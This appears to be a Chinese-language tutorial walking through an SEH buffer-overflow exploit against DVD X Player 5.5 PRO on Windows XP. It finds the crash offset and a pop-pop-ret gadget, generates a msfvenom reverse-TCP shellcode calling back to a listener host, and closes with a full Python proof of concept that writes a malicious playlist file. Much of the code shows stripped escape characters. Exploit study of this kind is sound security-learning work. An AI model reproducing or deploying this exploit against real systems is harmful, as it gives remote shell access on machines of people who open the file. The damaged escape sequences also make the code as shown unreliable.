DVD X Player 5.5 PRO
前置知识
环境
-
Windows XP Pro
-
Immunity debugger
-
mona.py
-
python2.7
SEH
SEH是Windows系统的一项机制, 它使用链表结构记录一系列数据. 当一个异常触发, 操作系统会遍历这个链表. 异常处理程序可以评估能否处理这个异常, 不能的话就传给链表的下一个处理函数. 处理异常必须满足两个要素:(1)一个指向当前异常处理函数的指针(SEH) (2)指向下一个异常处理结构的指针(Nseh). 因为Windows堆栈是向下生长的, 所以我们看到异常处理结构是颠倒的[nSEH…[SEH]. 当一个异常出现, 最近一个nSEH的地址会保存在esp+8地址处
SEH漏洞思路:利用pop pop retn指令地址覆盖掉SEH,pop pop retn执行后会跳到nSEH处执行,控制nSEH的空间,使之跳转到shellcode处。
漏洞复现
#!/usr/bin/python
filename="evil.plf"
buffer = "A"*2000
textfile = open(filename , 'w')
textfile.write(buffer)
textfile.close()
利用上面脚本生成溢出文件,使用immunity debugger附加播放器进程后打开。
Alt+S查看SEH链

SEH与nSEH链已被覆盖。
接着用pattern_create生成相同长度的字符,再用mona来检测偏移
msf5 > /opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 2000
[*] exec: /opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 2000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co

可以看到SEH在608处被覆盖,接下来这样来替换前面的字符
buffer = "A"608 + [nSEH] + [SEH] + "D"1384
buffer = "A"608 + "B"4 + "C"4 + "D"1384
用!mona seh查找pop pop retn地址

0x61617619 : pop esi # pop edi # ret | asciiprint,ascii {PAGE_EXECUTE_READ} [EPG.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: True, v1.12.21.2006 (C:VulWindows Exploit3DVD X Player 5.5 ProfessionalEPG.dll)
buffer = "A"608 + "B"4 + "x19x76x61x61"+ "D"*1384
"x19x76x61x61"执行pop pop retn后会跳转到B*4处,将B*4替换成跳转到shellcode地址的操作码,在D中插入我们的shellcode,就可以执行命令
Padding+nSEH+SEH+Shellcode
选择跳转地址为0012F5C0,则jmp 0012F5C0代码为xEBx06
则新的buffer为buffer = "A"604 + "xEBx06x90x90" + "x19x76x61x61"+ "D"1388
生成shellcode
root@ubuntu:/home/vincebye# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.171.128 LPORT=9988 -f c -b 'x00x0ax0dx1a'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"xdbxd1xd9x74x24xf4x58xbdxfdxd6x1bxc6x31xc9xb1"
"x52x83xc0x04x31x68x13x03x95xc5xf9x33x99x02x7f"
"xbbx61xd3xe0x35x84xe2x20x21xcdx55x91x21x83x59"
"x5ax67x37xe9x2exa0x38x5ax84x96x77x5bxb5xebx16"
"xdfxc4x3fxf8xdex06x32xf9x27x7axbfxabxf0xf0x12"
"x5bx74x4cxafxd0xc6x40xb7x05x9ex63x96x98x94x3d"
"x38x1bx78x36x71x03x9dx73xcbxb8x55x0fxcax68xa4"
"xf0x61x55x08x03x7bx92xafxfcx0exeaxd3x81x08x29"
"xa9x5dx9cxa9x09x15x06x15xabxfaxd1xdexa7xb7x96"
"xb8xabx46x7axb3xd0xc3x7dx13x51x97x59xb7x39x43"
"xc3xeexe7x22xfcxf0x47x9ax58x7bx65xcfxd0x26xe2"
"x3cxd9xd8xf2x2ax6axabxc0xf5xc0x23x69x7dxcfxb4"
"x8ex54xb7x2ax71x57xc8x63xb6x03x98x1bx1fx2cx73"
"xdbxa0xf9xd4x8bx0ex52x95x7bxefx02x7dx91xe0x7d"
"x9dx9ax2ax16x34x61xbdxd9x61xc2xbdxb2x73x14x99"
"x46xfdxf2x8fx56xabxadx27xcexf6x25xd9x0fx2dx40"
"xd9x84xc2xb5x94x6cxaexa5x41x9dxe5x97xc4xa2xd3"
"xbfx8bx31xb8x3fxc5x29x17x68x82x9cx6exfcx3ex86"
"xd8xe2xc2x5ex22xa6x18xa3xadx27xecx9fx89x37x28"
"x1fx96x63xe4x76x40xddx42x21x22xb7x1cx9execx5f"
"xd8xecx2ex19xe5x38xd9xc5x54x95x9cxfax59x71x29"
"x83x87xe1xd6x5ex0cx11x9dxc2x25xbax78x97x77xa7"
"x7ax42xbbxdexf8x66x44x25xe0x03x41x61xa6xf8x3b"
"xfax43xfexe8xfbx41";
反连shell

POC代码如下
#!/usr/bin/python
filename="evilexp.plf"
Shellcode = (
"xdbxd1xd9x74x24xf4x58xbdxfdxd6x1bxc6x31xc9xb1"
"x52x83xc0x04x31x68x13x03x95xc5xf9x33x99x02x7f"
"xbbx61xd3xe0x35x84xe2x20x21xcdx55x91x21x83x59"
"x5ax67x37xe9x2exa0x38x5ax84x96x77x5bxb5xebx16"
"xdfxc4x3fxf8xdex06x32xf9x27x7axbfxabxf0xf0x12"
"x5bx74x4cxafxd0xc6x40xb7x05x9ex63x96x98x94x3d"
"x38x1bx78x36x71x03x9dx73xcbxb8x55x0fxcax68xa4"
"xf0x61x55x08x03x7bx92xafxfcx0exeaxd3x81x08x29"
"xa9x5dx9cxa9x09x15x06x15xabxfaxd1xdexa7xb7x96"
"xb8xabx46x7axb3xd0xc3x7dx13x51x97x59xb7x39x43"
"xc3xeexe7x22xfcxf0x47x9ax58x7bx65xcfxd0x26xe2"
"x3cxd9xd8xf2x2ax6axabxc0xf5xc0x23x69x7dxcfxb4"
"x8ex54xb7x2ax71x57xc8x63xb6x03x98x1bx1fx2cx73"
"xdbxa0xf9xd4x8bx0ex52x95x7bxefx02x7dx91xe0x7d"
"x9dx9ax2ax16x34x61xbdxd9x61xc2xbdxb2x73x14x99"
"x46xfdxf2x8fx56xabxadx27xcexf6x25xd9x0fx2dx40"
"xd9x84xc2xb5x94x6cxaexa5x41x9dxe5x97xc4xa2xd3"
"xbfx8bx31xb8x3fxc5x29x17x68x82x9cx6exfcx3ex86"
"xd8xe2xc2x5ex22xa6x18xa3xadx27xecx9fx89x37x28"
"x1fx96x63xe4x76x40xddx42x21x22xb7x1cx9execx5f"
"xd8xecx2ex19xe5x38xd9xc5x54x95x9cxfax59x71x29"
"x83x87xe1xd6x5ex0cx11x9dxc2x25xbax78x97x77xa7"
"x7ax42xbbxdexf8x66x44x25xe0x03x41x61xa6xf8x3b"
"xfax43xfexe8xfbx41")
evil = "x90"*20 + Shellcode
buffer = "A"*608 + "xEBx06x90x90" + "x19x76x61x61" + evil + "B"*(1384-len(evil))
textfile = open(filename , 'w')
textfile.write(buffer)
textfile.close()